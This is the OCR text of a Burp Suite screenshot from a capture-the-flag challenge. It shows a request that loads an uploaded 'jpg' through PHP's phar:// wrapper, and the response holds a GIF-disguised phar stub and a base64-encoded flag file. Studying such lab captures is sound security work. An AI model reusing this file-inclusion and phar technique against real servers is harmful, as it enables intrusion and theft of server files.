 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × +
Send Cancel < > Target: http://96c57946-ef6a-4e1b-8ad0-47294a76515a.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /file.php?file=phar:///var/www/html/upload/42574e9d70ad4a54c530fd9a294a46dc.jpg
HTTP/1.1
2 Host: 96c57946-ef6a-4e1b-8ad0-47294a76515a.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.47
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
7 Referer: http://96c57946-ef6a-4e1b-8ad0-47294a76515a.node4.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: PHPSESSID=q4q4mi2fun554p62g5a1910206
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<span class="glyphicon glyphicon-user">
</span>
10.244.80.206
</a>
</li>
35 </ul>
36 </div>
37 </nav>
38 </body>
39 </html>
40 <!--flag is in f1ag.php--> <code>
<span style="color: #000000">
41 GIF89A<span style="color: #0000BB">
&lt;?php&nbsp;XXX&nbsp;
</span>
<span style="color: #007700">
__HALT_COMPILER();&nbsp;
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
42 </span>
43 </code>
PD9waHAgDQoJLy8kYSA9ICdmbGFnezA5MGQ4ZWY3LTU0M2YtNGUwZi05ZDEyLTRkZGM1OTk5MWZjZn0nOw0KID8+DQ
oNCg==
? Search... 0 matches
INSPECTOR
Done 1,747 bytes | 30 millis